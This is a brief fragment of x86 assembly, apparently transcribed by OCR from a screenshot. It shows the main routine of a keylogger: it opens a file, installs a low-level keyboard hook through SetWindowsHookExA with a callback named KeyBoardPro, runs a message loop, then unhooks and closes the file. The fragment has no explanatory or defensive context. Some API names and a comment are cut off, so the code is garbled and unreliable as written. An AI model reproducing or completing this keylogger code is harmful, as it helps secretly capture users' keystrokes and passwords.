
mov [hFile], eax
push ebx
call GetModuleHandleA
push ebx
push eax
push offset KeyBoardPro
push 13 ; low level key lo
call SetWindowsHookExA
mov [hHook], eax
push ebx
push ebx
push ebx
push offset msg
call GetMessageA
push [hHook]
call UnhookWindowsHoo
push [hFile]
call fclose
add esp, 04
push eax
call ExitProcess